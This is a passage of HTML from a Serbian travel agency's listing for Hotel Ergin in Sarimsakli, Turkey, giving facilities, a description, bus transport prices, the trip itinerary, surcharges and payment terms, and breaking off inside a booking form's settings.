                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-12.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-2-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-12.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-3-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-12.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-4-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-12.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-5-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-12.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-6-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-12.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-7-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-12.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-8-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-12.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-9-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-12.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-10-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-12.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-11-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-12.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2021/12/sarimsakli-hotel-ergin-12-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                    </div>
    </div>
    
							</div>

							
								<div class="col-md-3">

									
<div class="sadrzaji-wrapper">
    <h4>Sadržaji objekta:</h4>
    <div class="sadrzaji">
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-pool"></span>
            </div>
            <div class="sadrzaj-label">Bazen</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-klima"></span>
            </div>
            <div class="sadrzaj-label">Klima</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-tv"></span>
            </div>
            <div class="sadrzaj-label">Televizor</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-wifi"></span>
            </div>
            <div class="sadrzaj-label">Internet</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-rostilj"></span>
            </div>
            <div class="sadrzaj-label">Roštilj</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-parking"></span>
            </div>
            <div class="sadrzaj-label">Parking</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-lift"></span>
            </div>
            <div class="sadrzaj-label">Lift</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-pets"></span>
            </div>
            <div class="sadrzaj-label">Dozvoljeni ljubimci</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-balcony"></span>
            </div>
            <div class="sadrzaj-label">Terasa</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-sef"></span>
            </div>
            <div class="sadrzaj-label">Sef</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-spa"></span>
            </div>
            <div class="sadrzaj-label">Wellness & Spa</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-reception"></span>
            </div>
            <div class="sadrzaj-label">Recepcija</div>
        </div>
    </div>
</div>
								</div>

							
						</div>



						<div class="smestaj-tabovi">



    <ul class="nav nav-tabs" id="myTab" role="tablist">

        <li class="nav-item">

            <a class="nav-link smooth-scroll active" id="opis-tab" data-toggle="tab" href="#opis" role="tab" aria-controls="opis" aria-selected="true">Opis</a>

        </li>

        
            <li class="nav-item">

                <a class="nav-link smooth-scroll" id="cenovnik-tab" data-toggle="tab" href="#cenovnik" role="tab" aria-controls="cenovnik" aria-selected="false">Cenovnik</a>

            </li>

        
        
        
            <li class="nav-item">

                <a class="nav-link" href="#" data-toggle="modal" data-target="#smestaj-mapa">

                    Mapa

                </a>

            </li>

        
    </ul>



</div>



<div class="smestaj-tabovi-content">

    <div id="opis">



        



        <p><strong>Hotel Ergin</strong> se nalazi u mirnom delu letovališta, na oko kilometar od dinamičnog centra <strong>Sarimsaklija</strong>. Moderan, novoizgrađen hotel, sa prijatnom atmosferom i bogatim enterijerom, pruža ugodan boravak. <strong>Hotel Ergin</strong> ima salu za konferencije, đakuzi, otvoreni bazen, parking, sopstvenu plažu, Wi Fi. U celom hotelu je zabranjeno pušenje. Gosti mogu uživati u kvalitetnoj usluzi i sa ukusom nameštenim sobama. Sobe su klimatizovane sa dva ili tri ležaja. Svaka soba ima kupatilo, fen za kosu, telefon, SAT TV, terasa. Usluga je na bazi polupansiona (doručak i večera) na principu “švedskog stola”. Od 2015. godine u ponudi je i usluga all inclusive (sve uključeno). Za goste hotela na plaži su ležaljke i suncobrani uključeni u cenu.</p>



        


        
            <ul id="usluge-smestaja" class="d-none">

                
                    <li>PP</li>

                
                    <li>ALL</li>

                
            </ul>

        
    </div>



    
        <div id="cenovnik">



            
                <ul class="nav nav-pills ">



                    
                        <li class="nav-item">

                            <a class="nav-link active" data-toggle="pill" href="#cenovnik-1" role="tab" aria-controls="cenovnik-1-tab" aria-selected="true">Cenovnik</a>

                        </li>

                    


                    
                        <li class="nav-item">

                            <a class="nav-link " data-toggle="pill" href="#cenovnik-org-1" role="tab" aria-controls="cenovnik-org-1-tab" aria-selected="true">Cenovnik prevoza</a>

                        </li>

                    
                </ul>



                <div class="tab-content">

                    
                        <div class="tab-pane active" id="cenovnik-1" role="tabpanel" aria-labelledby="cenovnik-1-tab">

                            <div class="table-responsive ">

                                
                            </div>

                        </div>

                    


                    
                        <div class="tab-pane " id="cenovnik-org-1" role="tabpanel" aria-labelledby="cenovnik-org-1-tab">

                            <div class="table-responsive ">

                                <table width="453">
<tbody>
<tr>
<td width="325" data-cell-id="A1" data-x="0" data-y="1" data-db-index="1" data-cell-type="text" data-original-value="Cena prevoza" data-order="Cena prevoza">Cena prevoza</td>
<td width="64" data-cell-id="B1" data-x="1" data-y="1" data-db-index="1" data-cell-type="text" data-original-value="deca" data-order="deca">deca</td>
<td width="64" data-cell-id="C1" data-x="2" data-y="1" data-db-index="1" data-cell-type="text" data-original-value="odrasli" data-order="odrasli">odrasli</td>
</tr>
<tr>
<td width="325" data-cell-id="A2" data-x="0" data-y="2" data-db-index="2" data-cell-type="text" data-original-value="povratna autobuska karta sa uključenim trajektom" data-order="povratna autobuska karta sa uključenim trajektom">Povratna autobuska karta sa uključenim trajektom</td>
<td width="64" data-cell-id="B2" data-x="1" data-y="2" data-db-index="2" data-cell-type="text" data-original-value="€70" data-order="€70">€ 70</td>
<td width="64" data-cell-id="C2" data-x="2" data-y="2" data-db-index="2" data-cell-type="text" data-original-value="€95" data-order="€95">€ 95</td>
</tr>
<tr>
<td width="325" data-cell-id="A3" data-x="0" data-y="3" data-db-index="3" data-cell-type="text" data-original-value="karta u jednom pravcu sa uključenim trajektom" data-order="karta u jednom pravcu sa uključenim trajektom">Karta u jednom pravcu sa uključenim trajektom</td>
<td width="64" data-cell-id="B3" data-x="1" data-y="3" data-db-index="3" data-cell-type="text" data-original-value="€70" data-order="€70">€ 70</td>
<td width="64" data-cell-id="C3" data-x="2" data-y="3" data-db-index="3" data-cell-type="text" data-original-value="€70" data-order="€70">€ 70</td>
</tr>
<tr>
<td colspan="3">Umanjenje za polazak iz Pojata , Niša , Aleksinca i Pirota   -10€</td>
</tr>
</tbody>
</table>

                            </div>

                        </div>

                    
                </div>



            


        </div>

    




    




    <div id="smestaj_accordions" class="accordion-sekcija">

        
            <div class="card">

                <div class="card-header" id="program_putovanja">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_program_putovanja" aria-expanded="false" aria-controls="acc_program_putovanja">Program putovanja</button>

                    </h5>

                </div>



                <div id="acc_program_putovanja" class="collapse" aria-labelledby="program_putovanja" data-parent="#smestaj_accordions">

                    <div class="card-body"><h3>PROGRAM PUTOVANJA:</h3>
<ul class="elementor-price-list">
<li>
<div class="elementor-price-list-text">
<div class="elementor-price-list-header"><span class="elementor-price-list-title">1. dan</span></div>
<p class="elementor-price-list-description">Dolazak u Sarimsakli i smeštaj u izabrani hotel. Ulazak u smeštajne jedinice najkasnije do 15:00 nadan dolaska.</p>
</div>
</li>
<li>
<div class="elementor-price-list-text">
<div class="elementor-price-list-header"><span class="elementor-price-list-title">1.- 10. dan / 15 dan</span></div>
<p class="elementor-price-list-description">Boravaku izabranom hotelu na bazi izabrane usluge – 10 ili 15 noćenja</p>
</div>
</li>
<li>
<div class="elementor-price-list-text">
<div class="elementor-price-list-header"><span class="elementor-price-list-title">11. dan ili 16. dan</span></div>
<p class="elementor-price-list-description">Napuštanje smeštajne jedinice do 09:00. Kraj usluga.</p>
</div>
</li>
</ul>
</div>

                </div>

            </div>

        




        
            <div class="card">

                <div class="card-header" id="o_aranzmanu">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_o_aranzmanu" aria-expanded="false" aria-controls="acc_o_aranzmanu">O aranžmanu</button>

                    </h5>

                </div>



                <div id="acc_o_aranzmanu" class="collapse" aria-labelledby="o_aranzmanu" data-parent="#smestaj_accordions">

                    <div class="card-body"><div class="elementor-element elementor-element-09da0c6 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading ob-harakiri" data-id="09da0c6" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
<div class="elementor-widget-container">
<div class="elementor-element elementor-element-1ce2dbf ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading ob-harakiri" data-id="1ce2dbf" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default"><b>PRVO DETE GRATIS HOTEL !</b></h3>
<p class="elementor-heading-title elementor-size-default"><strong>PLAĆA SAMO PREVOZ</strong><br />
<span lang="HR"><strong>Gratis prvo dete do 6 godina:</strong> Olcay, Mulka, Sezer, Kalif, Grand Milano, Nergiz, Cem-Gul Apart, Varol, Fila, Ergin, Acem, Amphora, Cinar, Olivera, Musho;</span><br />
<span lang="HR"><strong>Gratis prvo dete do 7 godina:</strong> Buyuk Berk, Billurcu</span><br />
<span lang="HR"><strong>Gratis prvo dete do 3 godine:</strong> Halic Park Ayvalik, Grand Temizel</span></p>
</div>
</div>
<div class="elementor-element elementor-element-e7f014d ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading ob-harakiri" data-id="e7f014d" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Napomena za decu</h2>
</div>
</div>
<div class="elementor-element elementor-element-eb1cd62 elementor-list-item-link-inline elementor-align-left elementor-icon-list--layout-traditional ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="eb1cd62" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item"><i class="mdi mdi-arrow-right-bold" aria-hidden="true"></i><span class="elementor-icon-list-text"><b>deca navedenog uzrasta</b> – plaćaju iznos iz tabele i imaju sopstveni ležaj. Deca startosti do navedenog uzrasta ne plaćaju smeštaj i nemaju soptveni ležaj.</span></li>
<li class="elementor-icon-list-item"><i class="mdi mdi-arrow-right-bold" aria-hidden="true"></i><span class="elementor-icon-list-text"><b>deca do 12 godina</b> – podrazumeva decu koja nemaju još napunjenih 12 godina u vreme boravka u hotelu. Deca koja imaju napunjenih 12 godina starosti ne ostvaruju popust i putuju po cenovniku za odrasle osobe. Ova starosna granica je propisana od strane hotela i agencija je u obavezi da ih se pridržava prilikom rezervacije.</span></li>
</ul>
</div>
</div>
<h2 class="elementor-heading-title elementor-size-default">Cena aranžmana obuhvata</h2>
</div>
</div>
<div class="elementor-element elementor-element-50fb3d7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="50fb3d7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item"><i class="mdi mdi-check-circle" aria-hidden="true"></i><span class="elementor-icon-list-text">Smeštaj u izabranom hotelu na bazi odabrane usluge (švedski sto) – 10 ili 15 noćenja</span></li>
<li class="elementor-icon-list-item"><i class="mdi mdi-check-circle" aria-hidden="true"></i><span class="elementor-icon-list-text">Boravišnu taksu</span></li>
<li class="elementor-icon-list-item"><i class="mdi mdi-check-circle" aria-hidden="true"></i><span class="elementor-icon-list-text">Besplatnu upotrebu ležaljki i suncobrana na plaži</span></li>
<li class="elementor-icon-list-item"><i class="mdi mdi-check-circle" aria-hidden="true"></i><span class="elementor-icon-list-text">Besplatnu upotrebu klima uređaja</span></li>
<li class="elementor-icon-list-item"><i class="mdi mdi-check-circle" aria-hidden="true"></i><span class="elementor-icon-list-text">Usluge predstavnika agencije organizatora putovanja ili inopartnera tokom boravka</span></li>
<li class="elementor-icon-list-item"><i class="mdi mdi-check-circle" aria-hidden="true"></i><span class="elementor-icon-list-text">Troškove organizacije i vođstvo puta</span></li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-e48e05e ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading ob-harakiri" data-id="e48e05e" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Cena aranžmana ne obuhvata</h2>
</div>
</div>
<div class="elementor-element elementor-element-c79f9a3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="c79f9a3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item"><i class="ion ion-ios-close-circle" aria-hidden="true"></i><span class="elementor-icon-list-text">Autobuski prevoz</span></li>
<li class="elementor-icon-list-item"><i class="ion ion-ios-close-circle" aria-hidden="true"></i><span class="elementor-icon-list-text">Putno zdravstveno osiguranje za tranzit kroz Bugarsku i boravak u Turskoj</span></li>
<li class="elementor-icon-list-item"><i class="ion ion-ios-close-circle" aria-hidden="true"></i><span class="elementor-icon-list-text">Fakultativne izlete</span></li>
<li class="elementor-icon-list-item"><i class="ion ion-ios-close-circle" aria-hidden="true"></i><span class="elementor-icon-list-text">Individualne troškove putnika</span></li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-dacf685 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading ob-harakiri" data-id="dacf685" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Doplate i popusti</h2>
</div>
</div>
<div class="elementor-element elementor-element-8dae3c7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="8dae3c7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item"><span class="elementor-icon-list-text">doplata za 1/1 sobu – 50 &#37; u hotelima Kalif, Ergin, Grand Milano, Amphora, Sezer, Acem, Varol, Mulka, Cem-Gul Apart – isključio na upit i uz pismenu potvrdu hotela</span></li>
<li class="elementor-icon-list-item"><span class="elementor-icon-list-text">doplata za 1/1 sobu – 80 &#37; u hotelu Fila – isključio na upit i uz pismenu potvrdu hotela</span></li>
<li class="elementor-icon-list-item"><span class="elementor-icon-list-text">doplata za bočni pogle po osobi po danu, doplata za direktan pogled more – 8 € po od more u hotelu Cinar – 4 € sobi po danu isključio na upit i uz pismenu potvrdu hotela</span></li>
<li class="elementor-icon-list-item"><span class="elementor-icon-list-text">doplata za pogled more u hotelu Olivera – 4 € po osobi po danu – isključio na upit i uz pismenu potvrdu hotela</span></li>
<li class="elementor-icon-list-item"><span class="elementor-icon-list-text">doplata za pogled more u hotelu Fila – 4 € po osobi po danu – isključio na upit i uz pismenu potvrdu hotela</span></li>
<li class="elementor-icon-list-item"><span class="elementor-icon-list-text">doplata za pogled more u hotelu Halic Park Ayvalik – 3 € po osobi po danu – isključio na upit i uz pismenu potvrdu hotela</span></li>
<li class="elementor-icon-list-item"><span class="elementor-icon-list-text">doplata za večeru za decu do 6 godina, koja borave gratis u hotelu Olcay – 6 € po osobi po danu</span></li>
</ul>
</div>
</div>
</div>

                </div>

            </div>

        




        
            <div id="uslovi_placanja">



            </div>

            <div class="card">

                <div class="card-header" id="uslovi_placanja">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_uslovi_placanja" aria-expanded="false" aria-controls="acc_uslovi_placanja">Uslovi i način plaćanja</button>

                    </h5>

                </div>



                <div id="acc_uslovi_placanja" class="collapse" aria-labelledby="uslovi_placanja" data-parent="#smestaj_accordions">

                    <div class="card-body"><div class="elementor-element elementor-element-18c7ed6 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading ob-harakiri" data-id="18c7ed6" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Način i uslovi plaćanja</h2>
</div>
</div>
<div class="elementor-element elementor-element-c35e16a elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="c35e16a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item"><span class="elementor-icon-list-text">Plaćanje je isključivo u dinarskoj protivvrednosti po prodajnom kursu Narodne Banke Srbije, na dan uplate.</span></li>
<li class="elementor-icon-list-item"><span class="elementor-icon-list-text">100&#37; prilikom rezervacije za FIRST MINUTE rezervacije sa popustom</span></li>
<li class="elementor-icon-list-item"><span class="elementor-icon-list-text">40&#37; prilikom rezervacije, a ostatak najkasnije 15 dana pre putovanja</span></li>
<li class="elementor-icon-list-item"><span class="elementor-icon-list-text">Uplatom na žiro račun po prijemu predračuna u roku od 48h</span></li>
<li class="elementor-icon-list-item"><span class="elementor-icon-list-text">40&#37; prilikom rezervacije, a ostatak čekovima građana na jednake mesečne rate do kraja godine</span></li>
<li class="elementor-icon-list-item"><span class="elementor-icon-list-text">40&#37; prilikom rezervacije, a ostatak putem administrativne zabrane na jednake mesečne rate do kraja godine</span></li>
</ul>
</div>
</div>
</div>

                </div>

            </div>

        




        




        


    </div>

</div>
					


					<div class="pdf-ponuda">

						<a href="https://startravelnis.rs/preuzimanje?id=9882" target="_blank">

							<span class="icon-download"></span> Preuzmite program putovanja u PDF formatu

						</a>

					</div>


											<div class="pdf-ponuda globalna-napomena">
							<p><strong>NAPOMENA:</strong> Svi podaci na web stranici su informativnog karaktera i postoji mogućnost različitih informacija od trenutno važećih. Zvanični su samo štampani programi putovanja sa cenovnikom, koji su sastavni deo ugovora o putovanju i dostupni su Vam u našoj agenciji. Molimo Vas da sve informacije na web stranici proverite direktno u agenciji putem telefona, e-mail-a ili lično. Hvala na razumevanju.</p>
						</div>
					
				</div>



				<div class="col-md-12 tablet-full-w">

					<div class="drzava-filteri smestaj-upit mt-4">



						<div class="single-filter-wrapper">

							<h5>Rezerviši smeštaj</h5>



							<div class="sidebar-pages-list">

								
<div class="wpcf7 no-js" id="wpcf7-f5-p9882-o1" lang="en-US" dir="ltr" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/letovanje/turska/sarimsakli-hoteli/hotel-ergin/#wpcf7-f5-p9882-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-p9882-o1" /><input type="hidden" name="_wpcf7_container_post" value="9882" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:5,&quot;conditions&quot;:[{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;1&quot;}]},{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;2&quot;}]},{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;1&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;2&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&q